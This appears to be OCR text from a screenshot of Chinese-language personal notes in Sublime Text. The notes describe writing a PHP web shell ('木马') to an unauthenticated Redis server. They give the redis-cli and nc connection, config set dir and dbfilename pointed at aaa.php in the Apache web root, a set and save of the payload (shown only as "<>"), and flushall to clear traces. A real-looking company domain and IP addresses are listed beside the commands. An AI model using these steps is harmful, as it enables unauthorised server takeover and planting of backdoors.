 reids 非关系型数据库 • - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
api.saicmobility.com 212.64.62.191
reids
api.saicmobility.com
reids
1 reids 非关系型数据库
2 redis-cli -h ip -p 6379 ip:6379>info nc ip 6379 info
3 config set dir
4 config set dbfilename aaa.php
5
6 set xxx "<>"
7 -x aaa
8 save
9 flushall
10 config get dir
11 config get dbfilename
12
13
不安装redis直接用nc链接，缺点没有回显
nc 192.168.21.27 6379
清空刚才写的
kali下载安装redis，设置ip+端口，链接上后设置上传木
马的位置，Apache 设置在/var/www/html下，设置php
config get dbfilename 检查是否写入成功
set 键值对 XXX "<>" -x aaa save